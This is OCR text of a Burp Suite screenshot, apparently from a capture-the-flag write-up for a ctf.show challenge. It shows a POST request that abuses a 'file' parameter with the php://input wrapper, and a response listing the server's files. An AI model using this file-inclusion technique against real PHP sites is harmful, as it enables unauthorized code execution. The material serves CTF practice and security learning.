 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferx
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Tar
Request
Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host:
7d0da5ac-9908-4ea1-b9e2-b83f2e12f79f.challenge.ctf.show:80
80
Content-Length: 28
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
Origin:
http://7d0da5ac-9908-4ea1-b9e2-b83f2e12f79f.challenge.ctf.s
how:8080
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer:
http://7d0da5ac-9908-4ea1-b9e2-b83f2e12f79f.challenge.ctf.s
how:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17902837c6856a-0ec176ae7cb3ce-103c6054-13
c680-17902837c69ed4
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Wed, 21 Jul 2021 02:38:23 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 23
Connection: close
flag.php
index.php
? < + > Type a search term
CSDN @TT13UG